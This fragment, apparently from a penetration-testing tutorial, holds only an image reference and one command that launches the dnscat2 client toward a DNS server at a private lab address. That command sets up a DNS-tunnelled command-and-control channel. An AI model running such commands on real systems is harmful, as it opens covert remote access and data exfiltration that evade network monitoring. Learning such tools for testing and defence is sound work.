 ./dnscat2 –dns-server=192.168.174.131,port=53